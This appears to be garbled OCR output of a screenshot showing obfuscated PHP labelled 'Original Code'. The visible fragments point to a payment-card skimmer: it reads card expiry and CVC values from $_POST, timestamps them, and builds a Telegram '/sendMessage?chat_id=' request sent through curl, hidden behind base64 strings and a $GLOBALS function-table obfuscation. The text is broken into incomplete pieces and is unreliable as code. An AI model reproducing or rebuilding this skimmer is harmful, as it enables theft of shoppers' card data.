
Original Code
function
esresr___
(
$_sdfvsdfve770dd513f9359293db51
jeVRSamdNQ1QxaHlERzFlaVVaZUVieTA='
);
$_sdfvsdfve0ad
59293db517cc4eeac891
);
$_sdfvsdfv2fbb2c9b2c9dcadb07
<
$_sdfvsdfve0ad4e2041ea9c390dbc7e11257d39f6
){
$_sdf
[
'_1229071152_'
][round(
0
+
18
)](
$GLOBALS
[
'_122907115
7
)](
'c2hhMzg0'
),
$_sdfvsdfvef77b74d8985a90e115184cf
(
'eXcyPzplck1GNkYoIUBdJF1GQEA='
))),
$GLOBALS
[
'_1619
ound(
0
+
25
+
25
)+round(
0
+
12.5
+
12.5
+
12.5
+
12.5
))?
$GLOBA
5
+
0.5
+
0.5
));}
return
$_sdfvsdfve770dd513f9359293db5
5.75
)](
"Europe/Moscow"
);
$_sdfvsdfv6cf6ffd50f678113
h"
] .
" / "
 .
$_POST
[
"card_expire_year"
] .
"\n 3. CVC
S
[
'_1229071152_'
][round(
0
+
8
+
8
+
8
)](
"d-m-Y H:i"
) .
""
750c1feca137
 .
"/sendMessage?chat_id="
 .
$_sdfvsdfve
0f678113af2acfabc1cc45c2
) .
"&parse_mode=html"
;
$GLO
0bfb1f65d9b7d0
=
$GLOBALS
[
'_1229071152_'
][round(
0
+
13
HlQF5ZtIHg1KRZOVIYTNJaEZkC6qeF+Z6cKMh+BPwBqXcKw=='
OPT_HTTPHEADER,
'User-Agent: '
 .
$GLOBALS
[
'_12290711
e48d4a6ceaef00bfb1f65d9b7d0
,CURLOPT_RETURNTRANSFER